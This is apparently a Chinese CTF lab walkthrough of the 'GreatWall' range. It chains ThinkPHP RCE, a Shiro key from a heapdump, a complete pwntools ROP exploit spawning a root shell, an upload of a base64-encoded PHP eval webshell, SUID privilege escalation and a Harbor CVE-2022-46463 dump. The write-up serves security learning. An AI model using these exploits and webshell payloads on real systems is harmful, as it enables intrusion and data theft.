GreatWall
172.28.23.17

ThinkPHP5 RCE
fscan一扫就发现了poc-yaml-thinkphp5023-method-rce直接使用工具就可以getshell
└─$ fscan -h 8.130.110.53
[2025-03-10 13:50:11] [SUCCESS] 端口开放 8.130.110.53:80
[2025-03-10 13:50:11] [SUCCESS] 端口开放 8.130.110.53:22
[2025-03-10 13:50:11] [SUCCESS] 服务识别 8.130.110.53:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.7 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.7.]
[2025-03-10 13:50:13] [SUCCESS] 端口开放 8.130.110.53:8080
[2025-03-10 13:50:17] [SUCCESS] 服务识别 8.130.110.53:80 => [http]
[2025-03-10 13:50:18] [SUCCESS] 服务识别 8.130.110.53:8080 => [http]
[2025-03-10 13:50:20] [SUCCESS] 网站标题 http://8.130.110.53 状态码:200 长度:10887 标题:""
[2025-03-10 13:50:20] [SUCCESS] 网站标题 http://8.130.110.53:8080 状态码:200 长度:1027 标题:Login Form
[2025-03-10 13:50:24] [SUCCESS] 目标: http://8.130.110.53:8080
漏洞类型: poc-yaml-thinkphp5023-method-rce
漏洞名称: poc1
详细信息:
links:https://github.com/vulhub/vulhub/tree/master/thinkphp/5.0.23-rce
fscan
进内网后扫描
(www-data:/var/tmp) $ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:16:3e:0e:5f:4b brd ff:ff:ff:ff:ff:ff
inet 172.28.23.17/16 brd 172.28.255.255 scope global dynamic eth0
valid_lft 1892159268sec preferred_lft 1892159268sec
inet6 fe80::216:3eff:fe0e:5f4b/64 scope link
valid_lft forever preferred_lft forever
172.28.23.17:22 open
172.28.23.26:21 open
172.28.23.33:8080 open
172.28.23.17:8080 open
172.28.23.26:80 open
172.28.23.33:22 open
172.28.23.26:22 open
172.28.23.17:80 open
[*] WebTitle http://172.28.23.17 code:200 len:10887 title:""
[*] WebTitle http://172.28.23.26 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413
[*] WebTitle http://172.28.23.17:8080 code:200 len:1027 title:Login Form
[*] WebTitle http://172.28.23.33:8080 code:302 len:0 title:None 跳转url: http://172.28.23.33:8080/login;jsessionid=48247BA3A620CFE4E17C04E860A9F4A4
[*] WebTitle http://172.28.23.33:8080/login;jsessionid=48247BA3A620CFE4E17C04E860A9F4A4 code:200 len:3860 title:智联科技 ERP 后台登陆
[+] ftp 172.28.23.26:21:anonymous
[->]OASystem.zip
[+] PocScan http://172.28.23.17:8080 poc-yaml-thinkphp5023-method-rce poc1
[+] PocScan http://172.28.23.33:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://172.28.23.33:8080 poc-yaml-springboot-env-unauth spring2
172.28.23.33

shiro 反序列化利用
在fscan发现了heapdump泄露,用JDumpSpider扫一下可以得到shiro-key
└─$ java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump
===========================================
CookieRememberMeManager(ShiroKey)
-------------
algMode = GCM, key = AZYyIgMYhG6/CzIJlvpR2g==, algName = AES
Pwn
> netstat -tulnp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:59696 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 172.28.23.33:51954 100.100.30.25:80 ESTABLISHED -
tcp 0 0 172.28.23.33:47102 100.100.145.133:80 TIME_WAIT -
tcp 0 0 172.28.23.33:54416 100.100.145.133:80 TIME_WAIT -
tcp 0 0 172.28.23.33:36630 100.100.0.3:80 TIME_WAIT -
tcp 0 0 172.28.23.33:37902 100.100.145.133:80 TIME_WAIT -
tcp 0 0 172.28.23.33:40226 100.100.145.133:80 TIME_WAIT -
tcp 0 0 172.28.23.33:52016 100.100.27.15:3128 TIME_WAIT -
tcp6 0 0 :::8080 :::* LISTEN 643/java
tcp6 0 0 172.28.23.33:8080 172.28.23.17:37856 ESTABLISHED 643/java
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 172.28.23.33:68 0.0.0.0:* -
udp 0 0 127.0.0.1:323 0.0.0.0:* -
udp6 0 0 ::1:323 :::* -
可以使用 ncat 72.28.23.33:59696 进行连接。
└─$ proxychains4 nc 172.28.23.33 59696
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 111.229.17.84:7788 ... 172.28.23.33:59696 ... OK
Connection established!
Server time: Mon Mar 10 15:07:25 2025
Username: 123
Password: 123
Unauthorized
接下来就是知识盲区了,这里直接使用Dr0n师傅的EXP
from pwn import *
context.arch='amd64'
def add(key,data='b'):
p.sendlineafter(b'Option:',b'1')
p.sendlineafter(b'Key:',key)
p.sendlineafter(b'Data:',data)
def show(key):
p.sendlineafter(b'Option:',b'2')
p.sendlineafter(b"Key: ",key);
def edit(key,data):
p.sendlineafter(b'Option:',b'3')
p.sendlineafter(b'Key:',key)
p.sendlineafter(b'Data:',data)
def name(username):
p.sendlineafter(b'Option:',b'4')
p.sendlineafter(b'name:',username)
p = remote('172.28.23.33', 59696)
# p = process('./HashNote')
username=0x5dc980
stack=0x5e4fa8
ukey=b'\x30'*5+b'\x31'+b'\x44'
fake_chunk=flat({
0:username+0x10,
0x10:[username+0x20,len(ukey),\
ukey,0],
0x30:[stack,0x10]
},filler=b'\x00')
p.sendlineafter(b'name',fake_chunk)
p.sendlineafter(b'word','freep@ssw0rd:3')
add(b'\x30'*1+b'\x31'+b'\x44',b'test') # 126
add(b'\x30'*2+b'\x31'+b'\x44',b'test') # 127
show(ukey)
main_ret=u64(p.read(8))-0x1e0
rdi=0x0000000000405e7c # pop rdi ; ret
rsi=0x000000000040974f # pop rsi ; ret
rdx=0x000000000053514b # pop rdx ; pop rbx ; ret
rax=0x00000000004206ba # pop rax ; ret
syscall=0x00000000004560c6 # syscall
fake_chunk=flat({
0:username+0x20,
0x20:[username+0x30,len(ukey),\
ukey,0],
0x40:[main_ret,0x100,b'/bin/sh\x00']
},filler=b'\x00')
name(fake_chunk.ljust(0x80,b'\x00'))
payload=flat([
rdi,username+0x50,
rsi,0,
rdx,0,0,
rax,0x3b,
syscall
])
p.sendlineafter(b'Option:',b'3')
p.sendlineafter(b'Key:',ukey)
p.sendline(payload)
p.sendlineafter(b'Option:',b'9')
p.interactive()
└─$ proxychains4 python exp.py
[|] Opening connection to 172.28.23.33 on port 59696: Trying 172.28.23.33 [/]
[+] Opening connection to 172.28.23.33 on port 59696: Done
[*] Switching to interactive mode

Invalid!$ whoami
root

$ find . -name 'flag*'
./root/flag_RaYz1
......
$ cd ./root/flag_RaYz1
$ ls
f1ag03.txt
$ cat f1ag03.txt
flag03: flag{6a326f94-6526-4586-8233-152d137281fd}
172.28.23.26
FTP anonymous login
fscan扫出来存在存在 FTP 匿名登录,发现网站源码OASystem.zip,下载下来审计
└─$ proxychains4 ftp anonymous@172.28.23.26 21
Connected to 172.28.23.26.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||23877|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 7536672 Mar 23 2024 OASystem.zip
226 Directory send OK.
ftp> download OASystem.zip
?Invalid command.
ftp> get OASystem.zip
local: OASystem.zip remote: OASystem.zip
229 Entering Extended Passive Mode (|||40607|)
150 Opening BINARY mode data connection for OASystem.zip (7536672 bytes).
100% |**********************************************************************************************************************************************************************************************| 7360 KiB 610.26 KiB/s 00:00 ETA
226 Transfer complete.
7536672 bytes received in 00:12 (610.25 KiB/s)
File Upload
hecklogin.php
登录界面是只要 COOKIE 值的参数不为空就能登录,登陆上发现没有什么
<?php
function islogin(){
if(isset($_COOKIE['id'])&&isset($_COOKIE['loginname'])&&isset($_COOKIE['jueseid'])&&isset($_COOKIE['danweiid'])&&isset($_COOKIE['quanxian'])){
if($_COOKIE['id']!=''&&$_COOKIE['loginname']!=''&&$_COOKIE['jueseid']!=''&&$_COOKIE['danweiid']!=''&&$_COOKIE['quanxian']!=''){
return true;
}
else {
return false;
}
}
else {
return false;
}
}
?>
Cookie: id=1;loginname=1;jueseid=1;danweiid=1;quanxian=1
uploadbase64.php
preg_match检查imgbase64是否以data:image/开头,后面跟着类型,然后是base64数据。这里捕获了第二个分组作为文件类型,即$result[2]。然后拼接成$type = ".".$result[2]。这里可能存在一个问题,如果$result[2]包含不可信的内容,比如被用户篡改,例如包含特殊字符或路径分隔符,可能导致路径问题。比如,如果攻击者构造一个类型为“php”,那么保存的文件扩展名就是.php,这可能导致上传恶意脚本的风险。
<?php
/**
* Description: PhpStorm.
* Author: yoby
* DateTime: 2018/12/4 18:01
* Email:logove@qq.com
* Copyright Yoby版权所有
*/
$img = $_POST['imgbase64'];
if (preg_match('/^(data:\s*image\/(\w+);base64,)/', $img, $result)) {
$type = ".".$result[2];
$path = "upload/" . date("Y-m-d") . "-" . uniqid() . $type;
}
$img = base64_decode(str_replace($result[1], '', $img));
@file_put_contents($path, $img);
exit('{"src":"'.$path.'"}');
imgbase64=data:image/php;base64,PD9waHAgZXZhbCgkX1JFUVVFU1RDJ2EnXSK7Pz4=

disable_functions bypass
蚁剑连接上去后发现无法正常使用,存在disable_functions
(*) 基础信息
当前路径: /var/www/html/OAsystem/upload
磁盘列表: /
系统信息: Linux ubuntu-oa 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/OAsystem/upload) $ cd /var/www/html/OAsystem/upload/
ret=127
(www-data:ret=) $

使用蚁剑的插件绕过即可,并修改 .antproxy.php 文件内容,将$url = /***.php改为$url = /upload/***.php

利用 suid 配置,使用 base32 提权,读取 flag:

双网卡主机
查询之后发现是双网卡主机http://172.28.23.26/upload/.antproxy.php?a=system("ip addr");
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:16:3e:0e:be:18 brd ff:ff:ff:ff:ff:ff
inet 172.28.23.26/16 brd 172.28.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::216:3eff:fe0e:be18/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:16:3e:0e:bd:eb brd ff:ff:ff:ff:ff:ff
inet 172.22.14.6/16 brd 172.22.255.255 scope global eth1
valid_lft forever preferred_lft forever
inet6 fe80::216:3eff:fe0e:bdeb/64 scope link
valid_lft forever preferred_lft forever
fscan扫描新网段
(icmp) Target 172.22.14.6 is alive
(icmp) Target 172.22.14.37 is alive
(icmp) Target 172.22.14.46 is alive
[*] Icmp alive hosts len is: 3
172.22.14.6:80 open
172.22.14.6:22 open
172.22.14.6:21 open
172.22.14.46:80 open
172.22.14.46:22 open
172.22.14.37:22 open
[*] alive ports len is: 6
start vulscan
[*] WebTitle http://172.22.14.46 code:200 len:785 title:Harbor
[*] WebTitle http://172.22.14.6 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413
[+] InfoScan http://172.22.14.46 [Harbor]
[+] ftp 172.22.14.6:21:anonymous
[->]OASystem.zip
[+] PocScan http://172.22.14.46/swagger.json poc-yaml-swagger-ui-unauth [{path swagger.json}]
172.22.14.46
Harbor 镜像泄露
利用 CVE-2022-46463 漏洞拉取仓库,翻阅后找到flag
└─$ proxychains python3 harbor.py http://172.22.14.46/
[+] project/projectadmin
[+] project/portal
[+] library/nginx
[+] library/redis
[+] harbor/secret
└─$ proxychains python harbor.py http://172.22.14.46/ --dump harbor/secret --v2
[+] Dumping : harbor/secret:latest
[+] Downloading : 58690f9b18fca6469a14da4e212c96849469f9b1be6661d2342a4bf01774aa50
tf.extractall(f"{CACHE_PATH}{dir}/{name}")
[Errno 1] Operation not permitted
[+] Downloading : b51569e7c50720acf6860327847fe342a1afbe148d24c529fb81df105e3eed01
[+] Downloading : da8ef40b9ecabc2679fe2419957220c0272a965c5cf7e0269fa1aeeb8c56f2e1
[+] Downloading : fb15d46c38dcd1ea0b1990006c3366ecd10c79d374f341687eb2cb23a2c8672e
[+] Downloading : 413e572f115e1674c52e629b3c53a42bf819f98c1dbffadc30bda0a8f39b0e49
[+] Downloading : 8bd8c9755cbf83773a6a54eff25db438debc22d593699038341b939e73974653
下载project/projectadmin
└─$ proxychains python harbor.py http://172.22.14.46/ --dump project/projectadmin --v2
项目中存在ProjectAdmin-0.0.1-SNAPSHOT.jar,解压后反编译 jar 包
从BOOT-INF/classes/templates/application.properties配置文件中获取到 MySQL 数据库的连接信息
